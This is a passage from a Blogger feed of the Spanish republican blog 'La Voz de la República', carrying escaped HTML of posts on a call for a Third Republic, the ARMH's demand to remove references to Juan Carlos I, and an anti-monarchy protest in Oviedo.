sólo \nperderían los Borbones. En nuestro país la monarquía es la clave de \nbóveda del sistema, garante de los poderes económicos. La monarquía y el\n sistema en España se sostienen el uno al otro para que ninguno pierda \nbeneficios.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa juventud se encuentra en una situación de enorme descontento con \nla política tradicional, entre otras cuestiones porque nunca se ha \ncontado con nosotras para nada. Se habla por las jóvenes constantemente y\n nunca se nos hace partícipes de los espacios de la vida política. Pero \ntenemos capacidad de decisión. Queremos decidir qué modelo queremos, si \nuno que nos explota y nos trata como vasallos y súbditos o uno soberano,\n en el que las clases populares avancen en derechos hacia una vida \ndigna.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY es que, en nuestro país, hablar de república es más que la simple \nfigura del jefe del Estado. A lo largo de la historia de España, tanto \nlas proclamaciones de la Primera como de la Segunda República han sido \nvictorias para la clase trabajadora. La república es un símbolo en la \nlucha de nuestra clase.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs también por eso que existe tal operación en los medios de \ncomunicación y en múltiples espacios de mejora de la imagen de la \nmonarquía. Saben que van perdiendo el relato, que la ciudadanía se ha \ndado cuenta de que la monarquía es una institución corrupta, obsoleta y \nantidemocrática. Se nos vende a Felipe VI como trabajador y honrado, y a\n su heredera —a través de una operación mediática infame—, como una \nfutura reina moderna y moderada.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodo para que compremos su relato, pero ya no les vale. Porque las \njóvenes de este país queremos derechos, igualdad de oportunidades y \ndignidad. Porque somos conscientes de que mientras nosotras no podemos \nindependizarnos, mientras desahucian a cientos de personas en España, \nmientras nos destrozan nuestra educación y sanidad pública, mientras, en\n definitiva, no podemos vivir dignamente, la monarquía goza de todos los\n privilegios de los que la clase trabajadora no podrá disfrutar jamás.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY es que los privilegios no pueden ser parte de un supuesto modelo \ndemocrático. Es así que debemos organizarnos, debemos construir la \nTercera República pues solo en un modelo de Estado republicano podremos \nalcanzar una vida digna y mejorar en derechos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVivimos en tiempos complicados, con un auge de las ideas fascistas, \nguerras imperialistas en todo el mundo y problemáticas que como siempre \ntienen las peores consecuencias para las trabajadoras. Por eso ahora más\n que nunca debemos estar unidas, organizadas y combativas frente a los \npoderosos. Frente a la monarquía, las élites económicas y el \ncapitalismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa república es la vía necesaria para el socialismo, para la emancipación de nuestra clase, la clase obrera.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa lucha por la república, la lucha por nuestra clase y por nuestros \nderechos tiene mucho que ver con los jóvenes. No caigamos en la trampa \nde quien quiere alejar de la política a la juventud trabajadora.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa alternativa republicana es la única alternativa posible para quien\n no tiene herencias, ni privilegios ni derechos de sangre. La república \nha implicado siempre y así continúa siendo, mejorar las condiciones de \nvida de las trabajadoras y caminar hacia un sistema en el que no existan\n súbditos, ni explotados, ni poderosos. Caminar hacia el socialismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENos quieren calladas, y dóciles, nos tendrán libres, combativas y \norganizadas siempre por la república. Construir república es construir \nderechos y dignidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/10\/28\/construyamos-republica\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3374504040435920340\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3374504040435920340?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3374504040435920340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3374504040435920340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/construyamos-republica.html","title":"Construyamos república"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLJaCtgKJy013wKg28ZMjWAW4cAc2HWDXI3EdQZuHZgvDETO831CGvkJPq8Np9Oq6FiQc4NnLX6ILLgJdbALVDa31_kmvfpWF0fQa62WC66v98Qw9mcGVxQqkpO5wffDtvxavvorZxfZFKTPQnwW15NDR-fpdYXuAoVd8C6QeWW9b6iD6ek2sh1f5jACiu\/s72-c\/Construyamos%20rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4452212663022464089"},"published":{"$t":"2025-10-28T08:00:00.005+01:00"},"updated":{"$t":"2025-10-28T08:00:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":"La ARMH exige la eliminación de calles y otros elementos que hagan referencia a Juan Carlos I"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LdWCPxEZVEbX2FI-7XCxFb7iBNXynRWoQYRk-uMlPYq2e30RA1ViDD2zJ33Xk7QT55s9DQo5hTfPkQjpNNv2H9SkenBlpd5wJ8eq58o-29llAHGtJbs9AA3Aq8qEAJm9qRKELg8poVc-RLZW0oOjOn7x1QHiBPkj_cFQ6q6KcFD3c68x1r4TTr8ptYpR\/s1920\/La%20ARMH%20exige%20la%20eliminaci%C3%B3n%20de%20calles%20y%20otros%20elementos%20que%20hagan%20referencia%20a%20Juan%20Carlos%20I.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LdWCPxEZVEbX2FI-7XCxFb7iBNXynRWoQYRk-uMlPYq2e30RA1ViDD2zJ33Xk7QT55s9DQo5hTfPkQjpNNv2H9SkenBlpd5wJ8eq58o-29llAHGtJbs9AA3Aq8qEAJm9qRKELg8poVc-RLZW0oOjOn7x1QHiBPkj_cFQ6q6KcFD3c68x1r4TTr8ptYpR\/s320\/La%20ARMH%20exige%20la%20eliminaci%C3%B3n%20de%20calles%20y%20otros%20elementos%20que%20hagan%20referencia%20a%20Juan%20Carlos%20I.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa ARMH exige la eliminación de calles y otros elementos que hagan referencia a Juan Carlos I\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E La ARMH considera que para cumplir con la Ley de Memoria Democrática se deben eliminar las referencias al padre del rey Felipe VI puesto que \"son exaltaciones de un dirigente de la dictadura\".\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cb\u003EAsociación\npara la Recuperación de la Memoria Histórica\u003C\/b\u003E (ARMH) ha registrado este lunes un\nescrito dirigido a la \u003Cb\u003ESecretaría de Estado de Memoria\u003C\/b\u003E reclamando que se retiren\ntodos los elementos que hacen referencia a la figura de \u003Cb\u003EJuan Carlos de Borbón,\u003C\/b\u003E ya\nque fue Jefe de Estado durante la dictadura franquista en dos ocasiones: entre\nel 19 de julio y el 2 de septiembre de 1974 y entre el 30 de octubre y el 20 de\nnoviembre de 1975.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ARMH\nargumenta que para cumplir con el Artículo 35 de la Ley 20\/2022 de \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/antigua-carcel-carabanchel-declarada-lugar-memoria-democratica.html\" title=\"La antigua Cárcel de Carabanchel es declarada Lugar de Memoria Democrática\"\u003EMemoria\nDemocrática\u003C\/a\u003E deben eliminarse las referencias sobre Juan Carlos de Borbón en denominaciones de calles, edificios y\n\"cualesquiera otros elementos\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste artículo estipula que \"se consideran elementos contrarios a la memoria democrática las \u003Ca href=\"https:\/\/www.publico.es\/politica\/gobierno-publicara-catalogo-elementos-franquistas-seran-retirados-resignificados.html\" title=\"El Gobierno publicará el catálogo de elementos franquistas que serán retirados o resignificados\"\u003Eedificaciones, construcciones, escudos, insignias, placas y cualesquiera otros elementos \u003C\/a\u003Eu\n objetos adosados a edificios públicos o situados en la vía pública en \nlos que se realicen menciones conmemorativas en exaltación, personal o \ncolectiva, de la sublevación militar y de la Dictadura, de sus \u003Cb\u003Edirigentes\u003C\/b\u003E, participantes en el sistema represivo o de las organizaciones que sustentaron la dictadura\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Juan Carlos\nocupó la \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/iniciativa-desatar-memoria-democratica-50-aniversario-muerte-franco.html\" title=\"Una iniciativa para \u0026quot;desatar\u0026quot; la memoria democrática en el 50 aniversario de la muerte de Franco\"\u003Ejefatura de Estado de la dictadura\u003C\/a\u003E y eso le convierte en dirigente del\nfranquismo\", explica \u003Cb\u003EEmilio Silva\u003C\/b\u003E, presidente de la ARMH. \"Presidió consejos de\nministros mientras había detenidos y torturados, miles de republicanos muriendo\nen el exilio sin poder volver a sus casas, censura en la cultura y los medios\nde comunicación y falta de libertades fundamentales\", añade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, el punto tres\ndel mismo artículo establece que \"las administraciones públicas, en el\nejercicio de sus competencias y territorio,\u003Ca href=\"https:\/\/www.publico.es\/politica\/gobierno-publicara-catalogo-elementos-franquistas-seran-retirados-resignificados.html\" title=\"El Gobierno publicará el catálogo de elementos franquistas que serán retirados o resignificados\"\u003E adoptarán las medidas oportunas\npara la retirada de dichos elementos\u003C\/a\u003E\".\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ARMH dice en\nsu comunicado que con motivo de los actos del \u003Cb\u003EGobierno\u003C\/b\u003E para la conmemoración de\nlos 50 años de \u003Cb\u003EEspaña \u003C\/b\u003Een Libertad \"conviene recordar que el próximo día 30 de\noctubre se cumplirán 50 años del día en el que \u003Ca href=\"https:\/\/www.publico.es\/sociedad\/atado-bien-atado-cumplen-50-anos-dictaduras-sur-europa.html\" title=\"'Atado y bien atado': se cumplen 50 años del fin de las dictaduras en el sur de Europa\"\u003EJuan Carlos de Borbón asumió la\njefatura del Estado\u003C\/a\u003E\". De esta forma se convirtió en dirigente de la\ndictadura como había designado el propio \u003Cb\u003EFranco \u003C\/b\u003Eal elegirlo como su sucesor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Muchas veces\ncuando la gente piensa en la \u003Cb\u003ELey de Amnistía\u003C\/b\u003E de 1977 y cree que protege a\npolicías torturadores y alguno de sus jefes pero es una ley intocable porque\ngarantiza la impunidad a todas las personas que formaron parte de la dictadura,\nde arriba abajo y de abajo a arriba\", concluye Silva.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso la ARMH considera que \"todos aquellos elementos en los que figure el nombre de Juan Carlos\nde Borbón son\u003Ca href=\"https:\/\/www.publico.es\/politica\/gobierno-declara-lugar-memoria-democratica-tapia-cementerio-almudena.html\" title=\"El Gobierno declara Lugar de Memoria Democrática la tapia del cementerio de La Almudena\"\u003E exaltaciones de un dirigente de la dictadura\u003C\/a\u003E y deben ser tratadas\ncomo elementos contrarios a la memoria democrática como especifica la ley\". En su\ncomunicado exigen que \"se utilicen todas las herramientas, incluida la\nlegislación contencioso-administrativa para que así lo cumplan todas y cada una\nde las entidades (…) y se tomen las medidas previstas en la legislación para\nsancionar su incumplimiento\".\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/armh-exige-eliminacion-elementos-referencia-juan-carlos-borbon.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4452212663022464089\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4452212663022464089?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4452212663022464089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4452212663022464089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-armh-exige-la-eliminacion-de-calles.html","title":"La ARMH exige la eliminación de calles y otros elementos que hagan referencia a Juan Carlos I"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LdWCPxEZVEbX2FI-7XCxFb7iBNXynRWoQYRk-uMlPYq2e30RA1ViDD2zJ33Xk7QT55s9DQo5hTfPkQjpNNv2H9SkenBlpd5wJ8eq58o-29llAHGtJbs9AA3Aq8qEAJm9qRKELg8poVc-RLZW0oOjOn7x1QHiBPkj_cFQ6q6KcFD3c68x1r4TTr8ptYpR\/s72-c\/La%20ARMH%20exige%20la%20eliminaci%C3%B3n%20de%20calles%20y%20otros%20elementos%20que%20hagan%20referencia%20a%20Juan%20Carlos%20I.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1755541880052591033"},"published":{"$t":"2025-10-26T07:30:00.007+01:00"},"updated":{"$t":"2025-10-26T08:13:39.536+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Recibimiento republicano a la Familia Real en su visita a Oviedo "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfEJRFE7G6Gl2Nk092Ybc0DsZQ4xmMFsKLP1cy_Cmee3Ic0pa7K-NfNs8IPaDP_I-Cf1cFIfSVjw29mpourh72oa4lo2iowoa-zXbOfvfJnLRQ4g_mZmuBmNeY-lKRPyt6_ZCzrWV64rx6MvkMXPRpfYoJbmUdAOwsFunlCxYdVFZo50twHx8u0JGl8Xg9\/s1920\/Recibimiento%20republicano%20a%20la%20Familia%20Real%20en%20su%20visita%20a%20Oviedo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfEJRFE7G6Gl2Nk092Ybc0DsZQ4xmMFsKLP1cy_Cmee3Ic0pa7K-NfNs8IPaDP_I-Cf1cFIfSVjw29mpourh72oa4lo2iowoa-zXbOfvfJnLRQ4g_mZmuBmNeY-lKRPyt6_ZCzrWV64rx6MvkMXPRpfYoJbmUdAOwsFunlCxYdVFZo50twHx8u0JGl8Xg9\/s320\/Recibimiento%20republicano%20a%20la%20Familia%20Real%20en%20su%20visita%20a%20Oviedo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERecibimiento republicano a la Familia Real en su visita a Oviedo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003ELos manifestantes ondearon banderas palestinas y tricolores en la Plaza de la Escandalera. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEl republicanismo asturiano celebró este viernes su tradicional recibimiento a la\u0026nbsp;\u003Cb\u003EFamilia Real\u003C\/b\u003E\u0026nbsp;en la\u0026nbsp;\u003Cb\u003EPlaza de La Escandalera\u003C\/b\u003E\u0026nbsp;coincidiendo con la gala de entrega de los\u0026nbsp;\u003Cb\u003EPremios Princesa de Asturias\u0026nbsp;\u003C\/b\u003Een el\u003Cb\u003E\u0026nbsp;Teatro Campoamor\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEn un perímetro cada vez más restringido y apartado del Teatro \nCampoamor, los manifestantes ondearon banderas republicanas, asturianas y\n palestinas.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/10\/image-215-1024x768.png\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"768\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/10\/image-216-1024x768.png\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELos manifestantes, convocados por la \u003Cb\u003EMarcha Republicana \u003C\/b\u003Ey\n otras organizaciones como FAMYR, ARA, La Ciudadana o Asturias Laica, \nentonaron cánticos contra la Monarquía y por la Tercera República.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEn la plaza también estuvieron presentes representantes de Podemos, \nPCE, IU, Somos Asturies y Andecha Astur, y de sindicatos como CSI y CT.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/10\/24\/recibimiento-republicano-a-la-familia-real-en-su-visita-a-oviedo\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; 